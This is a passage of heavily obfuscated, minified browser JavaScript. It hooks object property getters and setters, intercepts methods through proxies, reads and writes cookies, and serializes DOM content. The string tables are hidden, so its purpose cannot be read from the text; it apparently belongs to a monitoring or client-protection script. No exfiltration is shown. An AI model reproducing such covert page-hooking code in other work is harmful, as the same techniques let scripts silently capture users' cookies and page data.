C6C)){u2s=E7r[q3E];(delete E7r[q3E],delete E7r[g0W]);m7j=A3EHzc[Y2S]()[t4S](16)[E7u](2);(E7r[q3$]=function(W0Y){var M_v;M_v=this;(void 0 === M_v && K0Z$A[J1B][m5q][U$Z](A7i,G2Q) && (M_v=A7i),M_v === A7i?u2s=W0Y:M_v && (m7j in M_v)?M_v[m7j]=W0Y:M_v && A_J(M_v,m7j,(function(){var j2d;j2d={};j2d[q3E]=W0Y;j2d[N4t]=!1;j2d[g0W]=!0;return j2d;})[h4P](this,arguments)));},E7r[s2g]=function(){var i0b,U_B;if(y8y == typeof i4u)i0b=i4u[U$Z](this);else {U_B=this;i0b=U_B && K0Z$A[J1B][m5q][U$Z](U_B,m7j)?U_B[m7j]:u2s;}if(E6(Z9s))try{return Z9s[h4P](this,[(function(){var O8u;O8u={};O8u[t9L]=z0F;O8u[K_8]=this;O8u[d70]=G2Q;O8u[B66]=G2Q;O8u[q3E]=i0b;O8u[X2f]=U66;O8u[g2N]=W0[I8L.r8S(74)];return O8u;})[h4P](this,arguments)]);}catch(k3i){Z8(k3i);}return i0b;});}else (E7r[q3$]=function(I2Y){C6C[U$Z](this,I2Y);},E7r[s2g]=function(){var o_$;o_$=i4u[U$Z](this);if(E6(Z9s))try{return Z9s[h4P](this,[(function(){var t0h;t0h={};t0h[t9L]=z0F;t0h[K_8]=this;t0h[d70]=G2Q;t0h[B66]=G2Q;t0h[q3E]=o_$;t0h[X2f]=U66;t0h[g2N]=W0[I8L.r8S(74)];return t0h;})[h4P](this,arguments)]);}catch(o4V){Z8(o4V);}return o_$;});A_J(A7i,G2Q,E7r);};Q0=function(w4q,v2p,K1A,u4C,U54,T1p){var v6$=I8L.j5T(727);var C2Z,o3O,k_6,v6J,f7M,O6y,y1h,W$a,H$R,B64,C_K;if(!(function(S94,v7W,v1M){var T_j,f11;if(!S94 || A1Q != typeof S94)return !1;f11=S94[I8L.r8S(257)];if(!K0Z$A[J1B][w_N][U$Z](f11[J1B],v7W) && f11[J1B] !== v7W)return !1;if(v50 != typeof v1M)return !1;try{T_j=K0Z$A[E3D](v7W,v1M);}catch(J8B){return !1;}return !T_j || !1 !== T_j[u_0];})(w4q,v2p,K1A))return void Z8(`${I8L.r8S(140)}${v2p}${I8L.r8S(400)}${K1A}`);(o3O=K0Z$A[E3D](v2p,K1A) || ({}),k_6=o3O[q3$],v6J=o3O[s2g],f7M=K0Z$A[P1B]);function e99(M6Q){return e5[I8L.j5T(634)]() && y8y == typeof u4C && !I6[s2g](M6Q);}O6y=!1;v2p[O9S] && v2p[O9S][S6m] && I8L.r8S(478) === v2p[O9S][S6m] && K1A[e9G](I8L.r8S(809)) && (O6y=!0);(y1h=v50 == typeof U54 && U54[K8u](I8L.j5T(826),I8L.j5T(734)) || I83,W$a=v2p[O9S] && v2p[O9S][S6m] || y1h);if((void 0 === o3O[u_0] && (o3O[u_0]=!0),void 0 === k_6)){H$R=function(n5k){var H9w;H9w=this;(void 0 === H9w && K0Z$A[J1B][m5q][U$Z](v2p,K1A) && (H9w=v2p),H9w === v2p?C2Z=n5k:H9w && (B64 in H9w)?H9w[B64]=n5k:H9w && f7M(H9w,B64,(function(){var l9a;l9a={};l9a[q3E]=n5k;l9a[N4t]=!1;l9a[g0W]=!0;return l9a;})[h4P](this,arguments)));};(C2Z=o3O[q3E],delete o3O[q3E],delete o3O[g0W]);B64=A3EHzc[Y2S]()[t4S](16)[E7u](2);(o3O[q3$]=function(C9B){var X4k,N1r,c8G;X4k=this;void 0 === X4k && K0Z$A[J1B][m5q][U$Z](v2p,K1A) && (X4k=v2p);N1r=X4k[K1A];if((T1p && H$R[U$Z](X4k,C9B),e99(C9B)))try{c8G=O6y?`${X4k[O9S][S6m]}${I8L.r8S(826)}`:U54;return u4C[h4P](X4k,[(function(){var U59;U59={};U59[t9L]=w4q;U59[K_8]=X4k;U59[D9H]=W$a;U59[d70]=K1A;U59[I8L.j5T(746)]=K1A;U59[X2f]=c8G;U59[q3E]=C9B;U59[v6$]=N1r;U59[Y9f]=H$R;return U59;})[h4P](this,arguments)]);}catch(F68){(Z8(F68),T1p || H$R[U$Z](X4k,C9B));}else H$R[U$Z](X4k,C9B);},o3O[s2g]=function(){var P8N;P8N=this;return P8N && K0Z$A[J1B][m5q][U$Z](P8N,B64)?P8N[B64]:C2Z;});}else {C_K=function(R3X){var f7t,a18,k4I;f7t=this;void 0 === f7t && K0Z$A[J1B][m5q][U$Z](v2p,K1A) && (f7t=v2p);a18=f7t[K1A];if((T1p && k_6[U$Z](f7t,R3X),e99(R3X)))try{k4I=O6y?`${f7t[O9S][S6m]}${I8L.r8S(826)}`:U54;return u4C[h4P](this,[(function(){var C6a;C6a={};C6a[t9L]=w4q;C6a[K_8]=f7t;C6a[D9H]=W$a;C6a[d70]=K1A;C6a[I8L.r8S(746)]=K1A;C6a[X2f]=k4I;C6a[q3E]=R3X;C6a[v6$]=a18;C6a[g2N]=q3$;C6a[Y9f]=k_6;return C6a;})[h4P](this,arguments)]);}catch(L7l){(Z8(L7l),T1p || k_6[U$Z](f7t,R3X));}else k_6[U$Z](f7t,R3X);};(o3O[q3$]=C_K,o3O[s2g]=function(){var l1c;l1c=this || v2p;return v6J[U$Z](l1c);});}(I6[q3$](o3O[q3$],!0),I6[q3$](o3O[s2g],!0),f7M(v2p,K1A,o3O));};S2=function(R7H,g$L){var w0o,b_T,i4m,U0l;w0o=(R7H || I8L.r8S(734))[I6M](I8L.j5T(610));(b_T=0,i4m=g$L,U0l=w0o[b_T]);for(;void 0 !== i4m && U0l;)(i4m=i4m[U0l],b_T+=1,U0l=w0o[b_T]);return i4m;};c5A=function(B3O,g4_,w__){if(!B3O || A1Q != typeof B3O)throw new v6yYk(a8k);if(!g4_ || A1Q != typeof g4_)throw new v6yYk(B23);if(!w__ || y8y != typeof w__)throw new v6yYk(e53);K0Z$A[c4P](g4_)[O85](k7l=>{var L5L,b_u;(L5L=g4_[k7l],b_u=S2(k7l,B3O));L5L[O85](v0y=>{H9(B3O,b_u,v0y,w__,k7l);});});};t_9=function(x69,B4E,D3q){if(!x69 || A1Q != typeof x69)throw new v6yYk(a8k);if(!B4E || A1Q != typeof B4E)throw new v6yYk(B23);if(!D3q || y8y != typeof D3q)throw new v6yYk(e53);K0Z$A[c4P](B4E)[O85](U0F=>{var R5O;R5O=S2(U0F,x69);null != R5O && B4E[U0F][O85](f89=>{v29(x69,R5O,f89,D3q,U0F);});});};(r_H=function(E3U,u3Y,J3q){if(!E3U || A1Q != typeof E3U)throw new v6yYk(a8k);if(!u3Y || A1Q != typeof u3Y)throw new v6yYk(I8L.j5T(52));if(y8y != typeof J3q)throw new v6yYk(e53);K0Z$A[c4P](u3Y)[O85](c5I=>{var M1N,u3$;M1N=null;u3$=S2(c5I,E3U);null != u3$ && u3Y[c5I][O85](L_y=>{if(L_y[e9G](I8L.r8S(809)) && c5I[e9G](I8L.j5T(518)) && c5I[d$r](U43))return (null == M1N && (M1N=S2(I8L.j5T(509),E3U)),void Q0(E3U,M1N,L_y,J3q,c5I));Q0(E3U,u3$,L_y,J3q,c5I);});});},X54=(()=>{var H9h;H9h={};H9h[I8L.r8S(918)]=D6;H9h[I8L.r8S(855)]=G$;return H9h;})(),p_=K0Z$A[G$L]((()=>{var p88;p88={};p88[r3J]=P1B;p88[I8L.j5T(375)]=I8L.r8S(987);return p88;})()));a0v=function(m4w,J7I){return function(P1a,Z9e){var d8d,e21;d8d=m4w[x43][s2g](P1a,Z9e);e21=W0[I8L.j5T(74)];if((y8y == typeof d8d && (d8d=d8d[I8L.j5T(900)](P1a)),!E6(J7I)))return d8d;try{return J7I[h4P](this,[(function(){var I8s;I8s={};I8s[t9L]=m4w;I8s[K_8]=P1a;I8s[d70]=Z9e;I8s[B66]=Z9e;I8s[q3E]=d8d;I8s[g2N]=e21;return I8s;})[h4P](this,arguments)]);}catch(O5Q){return (Z8(O5Q),d8d);}};};C2G=function(Z7v,s5R){return function(G67,r2A){try{return s5R[h4P](this,[(function(){var M3$;M3$={};M3$[t9L]=Z7v;M3$[A8o]=G67;M3$[O4P]=r2A;M3$[g2N]=W0[I8L.j5T(9)];return M3$;})[h4P](this,arguments)]);}catch(x0w){return (Z8(x0w),Z7v[x43][x$u](G67,r2A));}};};B4v=function(g$r,Z7O){var x5z;x5z={};return (Z7O[O85](O15=>{var B1y=O15[M2Y],{visitorFn:C5A}=O15;switch(B1y){case s2g:x5z[s2g]=a0v(g$r,C5A);break;case x$u:x5z[x$u]=C2G(g$r,C5A);break;default:throw new o$wXV(`${I8L.j5T(117)}${O15[M2Y]}`);}}),x5z);};t6q=function(e6D,c6_,G1R){var G4i;if(!c6_ || !s3N_9h[a88](G1R))throw new o$wXV(I8L.j5T(198));G4i=B4v(e6D,G1R);return new e6D[I8L.r8S(384)](c6_,G4i);};z$e=function(Q11,E84,B_G,l3w,j0j){var A6$,H_m,K2I,d$u,W4I,s6K;if(v50 != typeof l3w)throw new o$wXV(I8L.j5T(541));if(v50 != typeof B_G)throw new o$wXV(I8L.j5T(354));if(!E84 || A1Q != typeof E84)throw new o$wXV(I8L.r8S(313));if(!Q11 || A1Q != typeof Q11)throw new o$wXV(I8L.r8S(440));A6$=E84[B_G];if(!A6$)throw new o$wXV(I8L.j5T(105));H_m=[(function(){var D5A;D5A={};D5A[M2Y]=l3w;D5A[I8L.j5T(546)]=j0j;return D5A;})[h4P](this,arguments)];try{(K2I=t6q(Q11,A6$,H_m),d$u=K0Z$A[E3D](E84,B_G),W4I=!d$u || d$u[N4t],s6K=!d$u || d$u[g0W]);K0Z$A[P1B](E84,B_G,(function(){var h_u;h_u={};h_u[q3E]=K2I;h_u[u_0]=!0;h_u[N4t]=W4I;h_u[g0W]=s6K;return h_u;})[h4P](this,arguments));}catch(i_h){P$(`${I8L.r8S(613)}${E84}${I8L.r8S(569)}${B_G}${I8L.r8S(824)}${i_h[h8U]}`);}};C2n=!1;void 0 !== E7r0U3[I8L.r8S(384)] && (C2n=!0);s3d=E7r0U3;I6D=function(J5v,h6A,U_J){var O6o,o3P,p8o,f5I,S6U;if(!h6A || A1Q != typeof h6A)throw new o$wXV(G$f);if(y8y != typeof U_J)throw new o$wXV(I8L.j5T(196));(O6o=J5v,o3P=`${h6A[A1Q]}${I8L.r8S(610)}${h6A[n9C]}`[I6M](I8L.j5T(610)),p8o=I8L.j5T(549) === o3P[0],f5I=p8o?1:0,S6U=o3P[G09](0,p8o?2:1)[d$b](I8L.r8S(610)));N2l(O6o,o3P,f5I,S6U,U_J);};Z2n=function(d0d,Y0T){if(!Y0T || A1Q != typeof Y0T)throw new o$wXV(G$f);if(!s3N_9h[a88](Y0T[Y9O]))throw new o$wXV(I8L.j5T(43));var {method:k4P}=Y0T,G3s=`${Y0T[A1Q]}${I8L.r8S(610)}${Y0T[n9C]}`,A1B=Y0T[Y9O][W4Q](r1R),n5d=S2(Y0T[A1Q],d0d);i41(d0d,Y0T[t1Q],Y0T[f44],n5d,k4P,x3U=>{var c1w;(x3U[I8L.r8S(63)]=Y0T[I8L.r8S(63)],x3U[D9H]=Y0T[A1Q],x3U[d70]=Y0T[n9C]);try{c1w=[][z$D](A1B);return p1(x3U,c1w);}catch(u0B){if((Z8(u0B),I8L.r8S(856) !== u0B[S6m] && n$v !== u0B[S6m]))throw u0B;return R5(x3U);}},G3s);};j8v=function(B1W,E5D){if(!s3N_9h[a88](E5D))throw new o$wXV(I8L.r8S(767));E5D[O85](O1j=>{!0 === O1j[I8L.j5T(838)]?I6D(B1W,O1j,()=>Z2n(B1W,O1j)):Z2n(B1W,O1j);});};(X0G=function(M63,q1T){if(!M63 || A1Q != typeof M63 || M63 !== M63[I8L.r8S(549)])throw new o$wXV(I8L.j5T(1011));if(!q1T || A1Q != typeof q1T)throw new o$wXV(I8L.r8S(253));return j8v(M63,q1T[Z_T]);},R3r=d5[s2g](I8L.r8S(128)) || []);b1F=function(s6p){var m5b,k95;m5b={};m5b[q3$]=function(x5C,l4m,O40,w58){s6p[S48]=`${C5qZie(x5C)}${I8L.j5T(972)}${C5qZie(l4m || I8L.r8S(734))}${I8L.j5T(318)}${new S5bvW1(864e5 * O40 + S5bvW1[I8L.j5T(425)]())[I8L.r8S(922)]()}${I8L.j5T(1105)}${w58 || s6p[I8L.j5T(892)]}`;};m5b[s2g]=function(d1N,o5H){var p0W,F71;(p0W=void 0 !== o5H?o5H:null,F71=(s6p[S48][p$$](`${d1N}${I8L.r8S(967)}`) || [])[1]);return F71 && q3IoKZ(F71) || p0W;};m5b[I8L.r8S(157)]=function(r_y){var w_E;w_E=this[s2g](r_y);return (this[q3$](r_y,I8L.j5T(734),0),!!w_E);};m5b[M8k]=function(){var P0I,C4H;P0I=[I8L.j5T(157)];C4H=this[c4P]();var {length:f5X}=C4H;for(;f5X > 0;)(f5X-=1,this[P0I[0]](C4H[f5X]));};m5b[c4P]=function(){var e4g,O24,r2J;e4g=[I6M];O24=s6p[S48][I6M](/\073[\f\u200a \u00a0\r\n\ufeff\u205f\u3000\u2028\u1680-\u2000\u202f\v\t\u2029]{0,}/);var {length:H86}=O24;r2J=new s3N_9h(H86 - 1);for(;H86 > 0;)(H86-=1,[r2J[H86]]=O24[H86][e4g[0]](I8L.j5T(972)));return r2J;};k95=m5b;return k95;};Q9w=function(y8I){return y8I && y8I[t1Q] && E0[y8I[t1Q]]?(function(t3v){return null == t3v?null:v50 == typeof t3v?t3v:z7E == typeof t3v || K8j == typeof t3v?c$7ec(t3v):t3v;})(E0[y8I[t1Q]](y8I)):null;};k5J=function(B7n,t_5){var J5p;J5p=d5[s2g](s1O,null);Q9w(J5p) === t_5[L3C]?(B7n[M_A](),B7n[I8L.j5T(975)](I8L.r8S(304))):B7n[l5g]();};N$$=function(T0U){T0U[M_A]();};(n1m=function(C7e){C7e[l5g]();},v7s=(()=>{var M1L;M1L={};M1L[S6m]=I8L.r8S(412);M1L[t$5]={};return M1L;})());(B8p=k8(),j0=(()=>{var G4G;G4G={};G4G[l2W]=[];G4G[M4k]=[];G4G[q_4]=[];return G4G;})());o6=K0Z$A[I8L.r8S(505)](null);U9t=D8PwvM(d5[s2g](D2$)) || 5e3;(h1f=new (function(){var v$N=I8L.j5T(45);var I07=I8L.r8S(495);function q9$(T70){return (T70 || I8L.r8S(734))[K8u](/^[\ufeff\u2028\u205f\n \u3000\u202f\v\t\u200a\u00a0\r\ufeff\u1680-\u2000\u2029\f\xa0]{1,}|[ \u00a0\v\u2029\r\u3000\t\f\u205f\u200a\ufeff\n\u1680-\u2000\u2028\u202f\240\ufeff]{1,}$/g,I8L.r8S(734));}function H$E(Y2f,y8w){var i5Q,Z2D,N2y;i5Q=[A3D,w2c,I8L.r8S(1019),I8L.r8S(996)];try{if(Q3g[x2b] && Q3g[x2b](Y2f))return y8w;}catch(f$J){w3X[R06](f$J);}if(!Q3g[p9I](Y2f[H90])){Z2D=(r6W[Y2f[H90]] || r6W[z36])(Y2f,y8w);}if(Q3g[I8L.r8S(966)]()){N2y=Y2f[o4N];if(null !== N2y && N2y[A3D] > 0)for(var X0H=0;X0H < N2y[i5Q[0]];++X0H){if(Q3g[i5Q[1]]){N2y[X0H][i5Q[2]]=1;}H$E(N2y[X0H],y8w);}}if(x6z[A3D])for(var M2y=0;M2y < x6z[i5Q[0]];++M2y)x6z[M2y][i5Q[3]](Y2f);return (Z2D && y8w[C1b](`${I8L.r8S(47)}${Y2f[P$b][Q8O]()}${I8L.r8S(952)}`),y8w);}var w2c=I8L.r8S(948);var F6v=I8L.j5T(977);function F13(O3D,o7O){var F5z,a52,G27;F5z=[A3D,m3x,O6_,S6m,q3E];a52=I8L.r8S(734);for(var v7g=0;v7g < O3D[F5z[1]][F5z[0]];++v7g){G27=O3D[F5z[1]][v7g];-1 !== o7O[F5z[2]](G27[F5z[3]]) && (a52+=`${I8L.j5T(629)}${G27[F5z[3]]}${I8L.j5T(323)}${G27[F5z[4]]}${I8L.j5T(49)}`);}return a52;}var o4N=I8L.j5T(593);var p9I=I8L.r8S(471);var f0X=I8L.r8S(195);function E04(R0D){return (I8L.j5T(226) === R0D?I8L.j5T(399):I8L.r8S(952) === R0D && I8L.r8S(303)) || I8L.j5T(1078) === R0D && I8L.j5T(614) || I8L.j5T(49) === R0D && I8L.r8S(905) || `${I8L.j5T(526)}${R0D[u5K]()}${I8L.j5T(945)}`;}var x2b=I8L.r8S(1031);var Z0F=I8L.r8S(523);var W1d=I8L.j5T(364);var Q$v=I8L.j5T(132);function U1n(B1t,C$$){var I1h,i7u,Q7N;I1h=[H90,X_S];if(I8L.j5T(348) !== C$$ && I8L.j5T(1077) !== C$$)throw new o$wXV(I8L.r8S(215));i7u=`${C$$}${I8L.r8S(211)}`;if(!B1t || !B1t[i7u])return null;Q7N=B1t[i7u];for(;Q7N && Q7N[I1h[0]] === F3P[I1h[1]];)Q7N=Q7N[i7u];return Q7N || null;}var v5_,w3X,i6n,U$i,x6z,r6W,F3P,Q3g;v5_=this;w3X=[];(i6n=2,U$i=1);x6z=[];(r6W={},F3P=(function(){var P3A;P3A={};P3A[R$$]=1;P3A[I8L.r8S(32)]=2;P3A[X_S]=3;P3A[I8L.j5T(467)]=4;P3A[I8L.r8S(149)]=5;P3A[I8L.r8S(122)]=6;P3A[I8L.j5T(618)]=7;P3A[f0X]=8;P3A[I8L.r8S(482)]=9;P3A[W1d]=10;P3A[I8L.j5T(368)]=11;P3A[I8L.r8S(468)]=12;return P3A;})[h4P](this,arguments),Q3g=(function(){var i0y=I8L.j5T(340);var W0_=I8L.r8S(51);var D4S=I8L.j5T(37);var C36=I8L.r8S(506);var B63=I8L.j5T(10);var a0k=I8L.r8S(574);var R9v=I8L.r8S(607);var H2P=I8L.j5T(484);var D1I=I8L.j5T(465);var b6B=I8L.r8S(600);var u_q;u_q={};u_q[b6B]={};u_q[H2P]={};u_q[x2b]=null;u_q[w2c]=!1;u_q[m3x]={};u_q[m3x][D4S]=1;u_q[m3x][Q$v]=null;u_q[m3x][i0y]=!0;u_q[m3x][B63]={};u_q[m3x][z9H]=[];u_q[m3x][C4U]={};u_q[x3G]={};u_q[a0k]=function(l1z){var f1Z,l3v,b59;f1Z=[b6B];if(!(l1z instanceof s3N_9h))throw new o$wXV(R9v);(l3v=0,b59=`${l1z[l3v]}`);for(l3v+=1;Q3p !== b59;){if(void 0 === F3P[b59])throw new o$wXV(I8L.r8S(943),b59);(this[f1Z[0]][`${F3P[b59]}`]=1,b59=`${l1z[l3v]}`,l3v+=1);}};u_q[D1I]=function(X0l){var t7N,Z66,S0e;t7N=[H2P,Q8O];if(!(X0l instanceof s3N_9h))throw new o$wXV(R9v);(Z66=0,S0e=`${X0l[Z66]}`);for(Z66+=1;Q3p !== S0e;)(this[t7N[0]][S0e[t7N[1]]()]=1,S0e=`${X0l[Z66]}`,Z66+=1);};u_q[C36]=function(b3W){var o1d,Y4W,N9h,u_P;o1d=[r5b,E7u,A3D,R06,z9H,m3x,B63,Q8O];if(A1Q != typeof b3W)throw new o$wXV(I8L.j5T(316));if((void 0 !== b3W[D4S] && (this[m3x][D4S]=b3W[D4S]),void 0 !== b3W[Q$v])){if(y8y != typeof b3W[Q$v])throw new o$wXV(I8L.j5T(553));this[m3x][Q$v]=b3W[Q$v];}(void 0 !== b3W[C4U] && (this[m3x][C4U]=b3W[C4U]),void 0 !== b3W[i0y] && (this[m3x][i0y]=b3W[i0y]));Y4W=0;N9h=K0Z$A[c4P](b3W);u_P=`${N9h[Y4W]}`;for(Y4W+=1;Q3p !== u_P;)D4S !== u_P && Q$v !== u_P?(I8L.r8S(612) === u_P[o1d[0]](0)?(u_P=u_P[o1d[1]](1,u_P[o1d[2]] - 1),this[o1d[5]][o1d[4]][o1d[3]](u_P)):this[o1d[5]][o1d[6]][u_P[o1d[7]]()]=1,u_P=`${N9h[Y4W]}`,Y4W+=1):(u_P=`${N9h[Y4W]}`,Y4W+=1);};u_q[W0_]=function(K7F){if(A1Q != typeof K7F)throw new o$wXV(I8L.j5T(1030));this[x3G]=K7F;};u_q[Z0F]=function(t$y){return 1 === this[H2P][`${t$y}`[Q8O]()];};u_q[p9I]=function(n$p){return 1 === this[b6B][`${n$p}`];};u_q[I8L.r8S(966)]=function(){return this[m3x][i0y];};u_q[F6v]=function(x_8,G8K){if(x_8 && G8K){return (this[m3x][C4U][x_8[Q8O]()] || [])[O6_](`${G8K}`[Q8O]()) > -1;}return !1;};u_q[I07]=function(N0K){var E1z,N8a,m9M,t$2,Q3q,k$H;E1z=[R4F,z9H,m3x];N8a=`${N0K}`[Q8O]();(m9M=0,t$2=this[m3x][z9H][m9M],Q3q=this[m3x][B63][N8a] || this[m3x][D4S],k$H=!1);for(;!k$H && void 0 !== t$2;){(k$H=new K7zKHv(t$2)[E1z[0]](N0K),!0 === k$H && (Q3q+=this[E1z[2]][E1z[1]][m9M]),m9M+=1,t$2=this[E1z[2]][E1z[1]][m9M]);}return 0 === Q3q;};u_q[q3$]=function(e0R){if(A1Q != typeof e0R)throw new o$wXV(I8L.j5T(1029));(void 0 !== e0R[b6B] && this[a0k](e0R[b6B]),void 0 !== e0R[H2P] && this[D1I](e0R[H2P]),y8y == typeof e0R[x2b] && (this[x2b]=e0R[x2b]),void 0 !== e0R[m3x] && this[C36](e0R[m3x]),void 0 !== e0R[x3G] && this[W0_](e0R[x3G]),void 0 !== e0R[w2c] && (this[w2c]=e0R[w2c]),void 0 !== e0R[B6w] && (this[B6w]=e0R[B6w]));};u_q[E0x]=function(){(this[b6B]={},this[H2P]={},this[x2b]=null,this[m3x]=(function(){var w6_;w6_={};w6_[D4S]=1;w6_[Q$v]=null;w6_[i0y]=!0;w6_[B63]={};w6_[z9H]=[];w6_[C4U]={};return w6_;})[h4P](this,arguments),this[I8L.j5T(537)]=[]);};return u_q;})[h4P](this,arguments));(this[I8L.r8S(743)]=F3P,this[I8L.r8S(1026)]=Q3p != typeof R0vwp0 && y8y == typeof R0vwp0[Q26]?R0vwp0[Q26][I8L.j5T(900)](R0vwp0):void 0,r6W[z36]=function(C4t,A6d){return null;},r6W[F3P[R$$]]=function(Z5x,h2C){return Z5x[P$b] && I8L.j5T(612) !== Z5x[P$b][r5b](0)?!0 === Q3g[Z0F](Z5x[P$b])?null:(h2C[C1b]((function(d4a){var o5j,h82;function y5o(o35,c1Z){var h4Z,Z$l,n52,u9K,N2F,F9n,h1v,d92;h4Z=[A3D,Q8O,P$b,I8L.r8S(1026),f_2,I8L.r8S(800)];Z$l=c1Z;n52=Q3g[x3G][o35[P$b][Q8O]()];if(void 0 === n52)return Z$l;u9K=K0Z$A[c4P](n52);for(var M9e=0;M9e < u9K[h4Z[0]];++M9e){(N2F=`${I8L.j5T(350)}${o35[h4Z[2]][h4Z[1]]()}${u9K[M9e]}`,F9n=v5_[h4Z[3]](N2F,o35[h4Z[4]],null,0,null));(h1v=!1,d92=F9n[h4Z[5]]());for(;!h1v && d92;)(h1v=d92 === o35,d92=F9n[h4Z[5]]());if(!h1v)continue;Z$l=P6d(Z$l,n52[u9K[M9e]]);}return Z$l;}(o5j=N5y(d4a),h82=`${I8L.j5T(226)}${d4a[P$b][Q8O]()}${I8L.j5T(734) !== o5j?`${I8L.r8S(629)}${o5j}`:I8L.r8S(734)}${I8L.j5T(952)}`);function N5y(L1w){var J3y,b0X,i47,R$V,c44,x_4,g23,O10;J3y=[A3D,m3x,S6m,q3E,I07,I8L.j5T(118),F6v,P$b,K8u,Q$v,C1b,R06];(b0X=[],i47=new Y2q());R$V=0;for(;R$V < L1w[J3y[1]][J3y[0]];){(c44=`${R$V}`,x_4=L1w[J3y[1]][c44]);if((R$V+=1,void 0 === x_4[J3y[2]] && void 0 === x_4[J3y[3]]))continue;if(Q3g[J3y[4]](x_4[J3y[2]]))continue;if(void 0 !== x_4[J3y[5]] && !1 === x_4[J3y[5]])continue;(g23=Q3g[J3y[6]](L1w[J3y[7]],x_4[J3y[2]])?I8L.r8S(216):x_4[J3y[3]][J3y[8]](/[\u003c\u0026\042]/g,E04),O10=`${x_4[J3y[2]]}${I8L.r8S(323)}${g23}${I8L.r8S(49)}`);null === Q3g[J3y[1]][J3y[9]] && L1w[J3y[1]][J3y[0]] < 2?i47[J3y[10]](`${I8L.r8S(629)}${O10}`):b0X[J3y[11]](O10);}return (b0X[A3D] > 0 && (y8y == typeof Q3g[m3x][Q$v] && b0X[R6u](Q3g[m3x][Q$v]),i47[C1b](`${I8L.j5T(629)}${b0X[d$b](I8L.r8S(629))}`)),q9$(i47[K_t]()));}function P6d(O1C,n2i){var H$a,C5b;H$a=[A3D,K8u];C5b=O1C;for(var h4e=0;h4e < n2i[H$a[0]];++h4e)C5b=C5b[H$a[1]](n2i[h4e][0],n2i[h4e][1]);return C5b;}return y5o(d4a,h82);})(Z5x)),`${I8L.r8S(47)}${Z5x[P$b][Q8O]()}${I8L.r8S(952)}`):null;},r6W[F3P[X_S]]=function(g$A,z6f){return ((U$i === i6n || (function(x5p,h6e){var g00;g00=[A3D];for(var u59=0;u59 < x5p[g00[0]];++u59)if(x5p[u59] === h6e)return !0;return !1;})([I8L.r8S(693),I8L.r8S(822)],g$A[f_2][P$b]) || Q3g[B6w]) && z6f[C1b](g$A[I8L.r8S(827)]),null);},r6W[F3P[f0X]]=function(f9J,z8i){return (z8i[C1b](`${I8L.r8S(837)}${f9J[I8L.r8S(827)]}${I8L.r8S(568)}`),null);},r6W[F3P[W1d]]=function(z7N,q6E){var M1B=I8L.r8S(665);var w1J=I8L.j5T(319);var x4F;x4F=`${I8L.r8S(849)}${z7N[S6m]}${z7N[M1B]?`${I8L.j5T(419)}${z7N[M1B]}${I8L.j5T(49)}`:I8L.j5T(734)}${!z7N[M1B] && z7N[w1J]?I8L.r8S(769):I8L.j5T(734)}${z7N[w1J]?`${I8L.r8S(61)}${z7N[w1J]}${I8L.r8S(49)}`:I8L.r8S(734)}${I8L.r8S(952)}`;q6E[C1b](x4F);},this[I8L.r8S(429)]=function(K64){x6z[R06](K64);},this[I8L.j5T(935)]=function(z3S,b$R){var O5B;O5B=new Y2q();try{(void 0 !== b$R && Q3g[q3$](b$R),H$E(z3S,O5B),Q3g[E0x](),x6z=[]);}catch(l0U){w3X[R06](l0U);}return O5B;},this[I8L.j5T(1050)]=function(O4_){return U1n(O4_,I8L.j5T(348));},this[I8L.r8S(453)]=function(X7_){return U1n(X7_,I8L.r8S(1077));},this[I8L.j5T(337)]=function(U9M,x8$){var M49,R3N;if(!U9M)return null;M49=K8j == typeof x8$ && x8$;if(U9M[H90] === U9M[X_S])return q9$(U9M[I8L.j5T(566)]);R3N=U9M[Q_2];return (!1 === M49 && (R3N=R3N[K8u](U9M[I8L.j5T(174)],I8L.j5T(734))),R3N);},this[v$N]=function(D2_,R1P){var U3_,M4D,X1B,w4$,O5j;U3_=[A3D,v$N,f_2,H90,P$b];if(D2_ === R1P)return I8L.j5T(610);if(null == D2_)return D2_;if(D2_[H90] === F3P[X_S])D2_[P$b]=I8L.j5T(893);else if(!D2_[P$b])return I8L.j5T(734);M4D=D2_[P$b][Q8O]();X1B=0;w4$=D2_[f_2] && D2_[f_2][o4N] || [];for(var N4z=0;N4z < w4$[U3_[0]];++N4z){O5j=w4$[N4z];if(O5j === D2_)return `${this[U3_[1]](D2_[U3_[2]],R1P)}${I8L.j5T(612)}${M4D}${I8L.j5T(430)}${X1B + 1}${I8L.j5T(116)}`;1 === O5j[U3_[3]] && O5j[U3_[4]] === D2_[U3_[4]] && (X1B+=1);}return `${I8L.j5T(612)}${M4D}`;},this[V8A]=function(z4H,M5a,X0k,Q62){var y54=I8L.r8S(110);var x57=I8L.j5T(220);var b8V,i3y,I7P,e2Q,y$6,p9L,C$_,g$d;b8V=I8L.r8S(734);(i3y=this,I7P=!(!Q62 || !Q62[x57]) && Q62[x57],e2Q=Q62 && Q62[I1I]?Q62[I1I]:[],y$6=Q62 && Q62[G0c]?Q62[G0c]:{});if(!z4H)return null;p9L=z4H[P$b][Q8O]();(b8V+=`${I8L.r8S(226)}${p9L}`,e2Q && e2Q[A3D] && (b8V+=F13(z4H,e2Q)),b8V+=I8L.j5T(952));(C$_=M5a[A3D],g$d={});return (X0k[O85](D1X=>{var F9e,f4M,k1j,H09,t0f;(F9e=D1X[E7u](C$_ + 1),f4M=F9e[O6_](I8L.j5T(430)),k1j=F9e[O6_](I8L.r8S(116)),H09=F9e[E7u](0,f4M),t0f=J5xjoI(F9e[E7u](f4M + 1,k1j)));g$d[H09]?-1 === g$d[H09][y54][O6_](t0f) && g$d[H09][y54][R06](t0f):g$d[H09]=(()=>{var b5n;b5n={};b5n[P$b]=H09;b5n[k21]=F9e;b5n[I8L.r8S(125)]=0;b5n[y54]=[t0f];return b5n;})();}),z4H[o4N] && z4H[o4N][A3D] > 0 && s3N_9h[J1B][G09][U$Z](z4H[o4N])[O85](J39=>{var O$w,x62,c69,S3G;O$w=J39[P$b] && J39[P$b][Q8O]();if(!O$w || I8L.r8S(1020) === O$w[r5b](0) || I8L.j5T(985) === O$w || I8L.r8S(1025) === O$w)return;x62=g$d[O$w];if((x62 && s3N_9h[a88](x62[y54]) && (x62[I8L.j5T(125)]+=1),x62 && -1 !== x62[y54][O6_](x62[I8L.r8S(125)]))){c69=`${M5a}${I8L.r8S(612)}${O$w}${I8L.r8S(430)}${x62[I8L.j5T(125)]}${I8L.r8S(116)}`;if(-1 !== X0k[O6_](c69)){S3G=i3y[I8L.r8S(935)](J39,y$6);S3G && (b8V+=S3G[K_t]());}else b8V+=i3y[V8A](J39,c69,X0k,(()=>{var N18;N18={};N18[x57]=I7P;N18[I1I]=e2Q;N18[G0c]=y$6;return N18;})());}else (x62 || I7P) && 